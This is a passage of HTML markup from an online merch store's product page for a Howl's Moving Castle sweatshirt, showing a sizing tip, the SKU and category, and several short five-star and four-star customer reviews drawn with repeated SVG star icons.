<li>Word: In the event you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">HOWLSSKU-46321</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-sweatshirts">Howl&#039;s Moving Castle Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Edward   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">I love the product and the service exceeded my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Arthur   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">The item matches the description perfectly. I’d definitely recommend it to others.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Scarlett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 4, 2024</div>
                        <p class="mt-2 text-sm">The item is wonderful and the service was excellent.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Abigail   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 30, 2024</div>
                        <p class="mt-2 text-sm">I highly endorse this product. It’s practical, dependable, and works exactly as advertised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jessica   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 30, 2024</div>
                        <p class="mt-2 text-sm">Excellent buy! This product is practical, trustworthy, and works exactly as I needed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
